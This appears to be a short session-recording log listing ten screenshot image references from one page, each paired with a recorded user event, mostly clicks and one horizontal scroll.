 click  click  click  click  click  click  click  click scroll, scrollTop: 0, scrollLeft: 1861, axis: horizontal  click 